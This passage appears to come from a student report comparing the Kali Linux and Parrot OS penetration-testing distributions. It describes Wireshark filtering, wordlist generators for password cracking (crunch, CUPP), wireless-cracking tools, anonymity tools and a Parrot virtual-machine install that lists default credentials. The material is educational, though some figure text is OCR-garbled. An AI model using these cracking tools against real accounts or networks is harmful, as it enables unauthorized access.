

*Figure 35: Capturing Packets in Wireshark*

<span id="page-27-0"></span>• Now filter the HTTP packets:

| Applications $\blacktriangledown$ |                 | Places $\blacktriangledown$        |                                                                                                    | Wireshark $\blacktriangleright$ | Mon 17:28                       |                                    |                                                                                                 |                             | ł.                                                      | ৩          |           |
|-----------------------------------|-----------------|------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|---------------------------------|------------------------------------|-------------------------------------------------------------------------------------------------|-----------------------------|---------------------------------------------------------|------------|-----------|
|                                   |                 |                                    |                                                                                                    |                                 | *eth0                           |                                    |                                                                                                 |                             |                                                         | $\Box$     | ◙         |
| File                              |                 |                                    |                                                                                                    |                                 |                                 |                                    | Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help                           |                             |                                                         |            |           |
|                                   |                 |                                    | $\blacksquare \triangle @ \blacksquare \blacksquare \boxtimes @ \lhd \Leftrightarrow \blacksquare \blacktriangleright$ |                                 |                                 |                                    | E<br>H                                                                                          |                             | $\mathbb{Q} \otimes \mathbb{Q} \nrightarrow \mathbb{R}$ |            |           |
| http                              |                 |                                    |                                                                                                    |                                 |                                 |                                    |                                                                                                 |                             | 图二十                                                     | Expression | $\ddot{}$ |
| http2<br>٧o.                      | <b>DOMESTIC</b> | Source                             |                                                                                                    |                                 | <b>Destination</b>              |                                    | Protocol Length Info                                                                            |                             |                                                         |            |           |
|                                   |                 |                                    | 1771 147.083185262 172.16.166.180                                                                                      |                                 | 72.21.91.29                     |                                    | <b>OCSP</b>                                                                                     | 485 Request                 |                                                         |            |           |
|                                   |                 | 1773 147.122990271 72.21.91.29     |                                                                                                    |                                 | 172.16.166.180                  |                                    | <b>OCSP</b>                                                                                     | 853 Response                |                                                         |            |           |
|                                   |                 |                                    | 3115 150.496686557 172.16.166.180                                                                                      |                                 | 216.58.193.67                   |                                    | <b>OCSP</b>                                                                                     | 488 Request                 |                                                         |            |           |
|                                   |                 |                                    | 3117 150.496906184 172.16.166.180                                                                                      |                                 | 216.58.193.67                   |                                    | <b>OCSP</b>                                                                                     | 488 Request                 |                                                         |            |           |
|                                   |                 |                                    | 3119 150.497057568 172.16.166.180                                                                                      |                                 | 216.58.193.67                   |                                    | <b>OCSP</b>                                                                                     | 488 Request                 |                                                         |            |           |
|                                   |                 |                                    | 3121 150.497198052 172.16.166.180                                                                                      |                                 | 216.58.193.67                   |                                    | <b>OCSP</b>                                                                                     | 488 Request                 |                                                         |            |           |
|                                   |                 |                                    | 3124 150.497363064 172.16.166.180                                                                                      |                                 | 216.58.193.67                   | <b>OCSP</b>                        |                                                                                                 | 488 Request                 |                                                         |            |           |
|                                   |                 | 3137 150.584385813 216.58.193.67   |                                                                                                    |                                 | 172.16.166.180                  |                                    | <b>OCSP</b>                                                                                     | 756 Response                |                                                         |            |           |
|                                   |                 | 3139 150.584772309 216.58.193.67   |                                                                                                    |                                 | 172.16.166.180                  |                                    | <b>OCSP</b>                                                                                     | 756 Response                |                                                         |            |           |
|                                   |                 | 3141 150.584859338 216.58.193.67   |                                                                                                    |                                 | 172.16.166.180                  |                                    | <b>OCSP</b>                                                                                     | 756 Response                |                                                         |            |           |
|                                   |                 | 3143 150.584903285 216.58.193.67   |                                                                                                    |                                 | 172.16.166.180                  |                                    | <b>OCSP</b>                                                                                     | 756 Response                |                                                         |            |           |
|                                   |                 | 3145 150.586971057 216.58.193.67   |                                                                                                    |                                 | 172.16.166.180                  |                                    | <b>OCSP</b>                                                                                     | 756 Response                |                                                         |            |           |
|                                   |                 | 5298 160.902971125 216.58.193.67   | 5282 160.812839336 172.16.166.180                                                                                      |                                 | 216.58.193.67<br>172.16.166.180 |                                    | <b>OCSP</b><br><b>OCSP</b>                                                                      | 487 Request<br>755 Response |                                                         |            |           |
|                                   |                 |                                    |                                                                                                    |                                 |                                 |                                    |                                                                                                 |                             |                                                         |            |           |
|                                   |                 |                                    |                                                                                                    |                                 |                                 |                                    |                                                                                                 |                             |                                                         |            |           |
|                                   |                 |                                    |                                                                                                    |                                 |                                 |                                    |                                                                                                 |                             |                                                         |            |           |
|                                   |                 |                                    |                                                                                                    |                                 |                                 |                                    | Frame 3137: 756 bytes on wire (6048 bits), 756 bytes captured (6048 bits) on interface 0        |                             |                                                         |            |           |
|                                   |                 |                                    |                                                                                                    |                                 |                                 |                                    | Ethernet II, Src: Vmware f0:fb:f0 (00:50:56:f0:fb:f0), Dst: Vmware 68:6a:d5 (00:0c:29:68:6a:d5) |                             |                                                         |            |           |
|                                   |                 |                                    | Internet Protocol Version 4, Src: 216.58.193.67, Dst: 172.16.166.180                                                   |                                 |                                 |                                    | Transmission Control Protocol, Src Port: 80, Dst Port: 47286, Seq: 1, Ack: 435, Len: 702        |                             |                                                         |            |           |
|                                   |                 | <b>Hypertext Transfer Protocol</b> |                                                                                                    |                                 |                                 |                                    |                                                                                                 |                             |                                                         |            |           |
|                                   |                 |                                    | Doline Certificate Status Protocol                                                                                     |                                 |                                 |                                    |                                                                                                 |                             |                                                         |            |           |
|                                   |                 |                                    |                                                                                                    |                                 |                                 |                                    |                                                                                                 |                             |                                                         |            |           |
| 9000                              |                 | 00 0c 29 68 6a d5 00 50            |                                                                                                    | 56 f0 fb f0 08 00 45 00         |                                 | $\ldots$ ) h <sub>1</sub> P $V$ E. |                                                                                                 |                             |                                                         |            |           |
| 0010                              |                 | 02 e6 d9 fd 00 00 80 06            |                                                                                                    | 71 d1 d8 3a c1 43 ac 10         |                                 | q:.C                               |                                                                                                 |                             |                                                         |            |           |
| 0020                              |                 | a6 b4 00 50 b8 b6 f1 98            |                                                                                                    | 50 90 cc f8 92 e2 50 18         |                                 | P PP.                              |                                                                                                 |                             |                                                         |            |           |
| 0030                              |                 |                                    | fa f0 2a bc 00 00 48 54 54 50 2f 31 2e 31 20 32                                                                        |                                 |                                 | $$ * $HT$ $TP/1.1$ 2               |                                                                                                 |                             |                                                         |            |           |
|                                   |                 |                                    |                                                                                                    |                                 |                                 |                                    |                                                                                                 |                             |                                                         |            |           |
|                                   |                 |                                    |                                                                                                    |                                 |                                 |                                    |                                                                                                 |                             |                                                         |            |           |

<span id="page-27-1"></span>*Figure 36: Filtering HTTP packets*

#### <span id="page-28-0"></span>**2.4.11. Crunch**

It creates a wordlist according to user's choice which he can use later on to crack passwords. The wordlist can be generated using command: crunch  $\langle min \rangle \langle max \rangle$  [options]



*Figure 37: Crunch*

#### <span id="page-28-2"></span><span id="page-28-1"></span>*2.5. Redundant Tools in Kali Linux*

The developers of Kali Linux are coming out with new tools daily which are just an upgradation of the previous tools. The new tools can perform some extra functions than the previous tools. But this previous tool is never deleted from the firmware. Though these old ones are not being used by users, it is only leading to the consumption of memory in the operating system.

Nikto and Burp suite both are used to perform security testing of web application. But Burp suite proves to be a better tool than Nikto as it is faster and more effective. Also, it offers the users an additional feature of active scanning in which it simulates an attack on website to check its vulnerabilities.

WiFite, PixieWPS, Aircrack-ng, Airodump-ng, Fern Wifi Cracker, Kismet all are pentesting tools used to crack WEP/WPA/WPS keys or wireless passwords. Airodump-ng is included in the Aircrack-ng package for capturing packets of raw 802.11 frames and logging the coordinates of discovered access points (if GPS receiver connected). Whereas PixieWPS is only for educational purposes used to crack weak access points by brute-forcing the WPS pin. On the contrary, WiFite is a python-programmed tool which automates attacks on access points and saves the key in the database and has Geo Location tracking system. But Kismet is above all of them, as it does

everything mentioned above and besides these features, it can also use other programs to play audio alarms for network events, read out network summaries or provide GPS coordinates.

Then there are tools for information gathering such as Nmap, Hping3, Wireshark etc. Nmap is used for network discovery and security auditing by sending ICMP packets whereas Hping3 can not only send TCP, UDP, ICMP packets but can also be used to transfer files. In all of them, Wireshark is mostly used tool in the industry for deep analyzation of any network and packets in real time as well as offline.

Hence, Kali Linux has some redundant tools that can be removed from the package which will make it faster and more effective with less hardware requirement.

#### <span id="page-29-0"></span>*2.6. Merits & Demerits*

#### <span id="page-29-1"></span>**2.6.1. Merits**

- 1. Variety of tools: Kali Linux offers the user with a hundred of tools to perform pentesting and to check vulnerabilities in security system of a computer or an organization. Each tool has a specific function which can be helpful to the user in penetrating and controlling systems.
- 2. Customizable: Kali Linux can be customized according to the needs of the user, even if those needs go against the recommended usage.
- 3. Free: Kali Linux is absolutely free of cost. The user doesn't have to pay anything to download it, meaning there are no ongoing licensing to maintain. The user only needs to put his name and email id to make use of its tools.
- 4. Secure: Kali Linux is developed and maintained by trusted authorities. Any change in repositories or any package is signed by those authorities so as to make everything secure for the users. Only the authorities are accountable if anything goes wrong.
- 5. Custom Kernel: Because penetration testers need to be able to do wireless assessments, the Linux kernel within Kali will always be up to date with all of the latest patches to aid in the act of injection to other systems **[\[1\]](#page-65-7)**.
- 6. Multi-Language Support: Kali Linux is available in various languages. At the time of installation, user can choose whichever language he is comfortable in and have fun with the tools.
- 7. Open Source Git Tree: Git tree is an object used to show relationship between the directories and the files. Kali Linux's source code is available for the user for modification according to their needs.
- 8. Best Linux distro for hacking: Kali has proved to be the most used as well as most efficient in hacking. It is not recommended for new Linux users. This should only be used by people that know what they are doing and are not likely to accidentally destroy someone else's network or access to service. Again, because it is so crucial to reiterate, if you are a beginner, seek out a Linux distribution that is designed to be easier— Ubuntu, Mint, and Debian are all fantastic starting points. **[\[1\]](#page-65-7)**
- 9. Wireless Device Support: The users can attach USB or other wireless device to send information to other system as well as receive data from the wireless device.

#### <span id="page-30-0"></span>**2.6.2. Demerits**

- 1. Complex: If a user is not familiar with a Linux distribution, it is pretty much hard to learn Kali Linux. Also, because any unauthorized attempts to penetrate a network can not only cause significant damage but also carry hefty legal or personal issues.
- 2. While nearly every other Linux distribution is linked together by the common Linux kernel, the is a minimal list of sources for software that are allowed access to the system. While many people may feel the need or temptation to add systems that are not authorized or on the repository list, doing so can cause a high likelihood of crashing the Linux installation altogether. For this reason, you must recognize that Kali Linux is not so much a day-to-day OS as a tool to use for training and very specific usage scenarios such as penetration testing or practicing your skills.
- 3. Kali Linux is meant for only one reason i.e. pentesting and digital forensics. It is not good for daily web browsing or playing games as this can crash the whole system.
- 4. Kali Linux doesn't have workspace manager. It means that the user has only one workspace to do everything.
- 5. The major problem with Wi-Fi interface is that the user can't put them in promiscuous mode (or monitor mode) and tools that need raw sockets to function properly won't work such as aircrack-ng.
- 6. Other problem with Kali is that it has not much pre-installed tools. The user has to install many tools on their own. Although, its vmdk version is lighter than parrot operating system, but after installing tools that you need, it becomes heavier than parrot OS.
- 7. Another big issue with this operating system is its hardware requirement. Kali needs a minimum 10GB of hard disk space to get started. And after downloading repositories, it becomes a bigger one to handle.

## **Section 3: Parrot**

#### <span id="page-32-1"></span><span id="page-32-0"></span>*3.1. Introduction*

Parrot is a GNU/Linux distribution based on Debian Testing. The main purpose for which this operating system was built is to perform penetration testing so as to provide better security system. Unlike Kali Linux, it also offers the users anonymity, cryptography and other development features as well **[\[18\]](#page-65-10)**. Parrot is an easy to use operating system than Kali Linux and best for the beginners. It has almost all the tools pre-installed in it. It has less memory requirement which makes it light and fast for the users to operate.

Parrot has come in multiple editions of desktop environments: Parrot Security, Parrot Home and Parrot ARM. Parrot Security, as the name implies, has penetration testing tools for attack mitigation, digital forensics and vulnerability assessment. On the other hand, Parrot Home edition is meant for daily use, like surfing internet anonymously, chatting securely, sending encrypted documents etc. And Parrot ARM is a lightweight Parrot OS for Raspberry Pi devices (embedded systems) **[\[21\]](#page-65-11)**.

Parrot includes a full portable laboratory for security and digital forensics experts. It has all a user need to develop his own software or protect his privacy while surfing the net. It includes a secure and sandboxed system ready to surf and communicate secretly **[\[19\]](#page-65-12)**.

#### <span id="page-32-2"></span>*3.2. Tools*

Some tools of Parrot OS [\(John The Ripper,](#page-8-2) [Metasploit Framework,](#page-9-0) [Aircrack-ng,](#page-10-0) [NetCat,](#page-10-1) [Network](#page-11-0) [Mapper,](#page-11-0) [Hping3,](#page-11-1) [Snort,](#page-11-2) [Nikto,](#page-12-0) [GNU MAC Changer,](#page-12-1) [Wireshark](#page-12-2) and [Crunch\)](#page-12-3) have already been discussed in the previous section of [Tools.](#page-8-1)

Some other tools that are only accessible in Parrot OS are as follows:

#### <span id="page-32-3"></span>**3.2.1. The Onion Router (TOR)**

It is a pre-installed tool in Parrot OS. This tool is used by the Linux users to surf the internet anonymously by hiding their own IP address and other information and using some other IP address which can be wrongly detected by the Internet Server Provider (ISP).

TOR network provides better anonymity than a VPN. A VPN is a network of servers that protects user's privacy by encrypting his messages and hiding his IP address. VPN provider controls both the VPN software on the user computer, and the servers in his network. The user has to trust the VPN service to protect his privacy. On the contrary, TOR is a network of servers that the user communicates with anonymously. No one organization controls both the Tor software on the user computer and the individual servers in the network. The user doesn't need to trust anyone to use TOR safely [\[20\]](#page-65-13).

#### <span id="page-33-0"></span>**3.2.2. OnionShare**

It is a simple and secure tool used to share the data over the TOR network anonymously. Both the sender and receiver must have the TOR browser installed. This tool uses a Drag, Drop and Assign technique. Firstly, the user drags and drops the file to the Onionshare. It will then assign a random URL to that file. This URL is to be sent to the receiver of the data using NetCat or any other media. The recipient then can download the file by accessing that URL over the TOR network using TOR browser.

#### <span id="page-33-1"></span>**3.2.3. AnonSurf**

It is a very time-efficient tool in Parrot OS as there is no need to install TOR browser to go anonymous on Internet. The user just has to click on 'Anonsurf Start' button to hide his IP address and his online activities from the ISP (Internet Server Provider). It also anonymizes peer to peer communication and other communication protocols.

#### <span id="page-33-2"></span>**3.2.4. EtherApe**

EtherApe is a GTK (Gimp Tool Kit) GUI based open source network sniffer and network analyzer. It displays IP layer, link layer and protocol layer and the protocols can be differentiated using different colors [\[18\]](#page-65-10).

#### <span id="page-33-3"></span>**3.2.5. GPA (GNU Privacy Assistant)**

GPA is an encryption tool that uses OpenPGP (Open Pretty Good Privacy) protocol. It generates user's public and private key pairs. With the help of public keys, the user encrypts and shares the data anonymously. Both the sender and receiver must have the public keys of each other already stored in their GPA respectively.

## <span id="page-34-0"></span>**3.2.6. CUPP**

Custom User Password Profiler (CUPP) is an advanced version of crunch tool as it builds a customized wordlist. CUPP is a lot easier and faster than crunch. There is no need to remember long syntaxes as in crunch. CUPP will ask for some user data like first name, last name, date of birth, spouse name, pet names etc. and wordlist will be generated automatically using the data provided by the user.

## <span id="page-34-1"></span>*3.3. Installation*

• Go to<https://www.osboxes.org/parrot-security-os/#parrot-security-os-4-7-vmware> and then click on download:

# **Parrot Security OS 4.7 (Security Edition)**



*Figure 38: Downloading Parrot OS*

<span id="page-34-3"></span><span id="page-34-2"></span>Username: osboxes Password: osboxes.org Root Account Password: osboxes.org **VirtualBox Guest Additions Installed VMware Tools: Open VM Tools Installed Keyboard Layout: US (Qwerty) VMware Compatibility: Version 10+** 

*Figure 39: Parrot credentials*

• Click on Create a custom virtual machine option and then continue.



## Select the Installation Method

*Figure 40: Selecting the method to install Parrot*

<span id="page-35-0"></span>• Choose OS as Linux Debian 9.x 64 bit and click on continue.

Ö

## **Choose Operating System**

Select the operating system to be used in this virtual machine.



Select the operating system for this virtual machine:



<span id="page-35-1"></span>

*Figure 41: Selecting the OS*

- In "Choose Firmware Type", check Legacy Bios (default) and hit Continue.
- In "Choose a Virtual Disk", click on "Use an existing virtual disk" and click on "Choose virtual disk."



<span id="page-36-1"></span><span id="page-36-0"></span>*Figure 42: Selecting a virtual disk to install*



*Figure 43: Parrot OS*

- Open the terminal and update the package using command: apt update
- It will update the package lists for upgrades for packages that need upgrading, as well as new packages that have just come to the repositories.
- To install vm tools use command: apt install open-vm-tools

## <span id="page-37-0"></span>*3.4. Penetration Testing*

The tools [John The Ripper,](#page-17-1) [Metasploit Framework,](#page-18-0) [Aircrack-ng,](#page-20-0) [NetCat,](#page-20-1) [Network Mapper,](#page-22-0) [Hping3,](#page-24-0) [Snort,](#page-24-1) [Nikto,](#page-25-0) [GNU Macchanger,](#page-25-1) [Wireshark,](#page-26-0) [Crunch](#page-28-0) have been pentested in section [2.4](#page-17-0) and these tools follows the same procedure of commands in Parrot OS as well.

Below are the tools that are only available in Parrot OS:

## <span id="page-37-1"></span>**3.4.1. The Onion Router (TOR)**

• First, go to<https://torproject.org/download/> and download the TOR browser for Linux.

